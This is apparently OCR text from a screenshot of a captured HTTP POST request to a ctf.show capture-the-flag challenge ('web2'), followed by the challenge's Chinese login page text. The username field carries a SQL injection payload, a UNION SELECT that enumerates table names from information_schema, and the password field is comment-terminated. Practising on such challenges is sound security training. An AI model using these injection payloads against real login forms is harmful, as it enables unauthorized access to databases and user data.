 5 Upgrade-Insecure-Requests : 1
6 Origin:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer :
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
/
11 Accept-Encoding : gzip, deflate
12 Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=1517007366
14 Connection: close
15
16 username=
%27or+1=2+union+select+1,table_name,3+from+information_schema.
tables+where+table_schema=database()+limit+0,1 +--+a&password=
%27or++--+a
ctf.show_web2
欢迎你，flag
用户名:
密 码:
登陆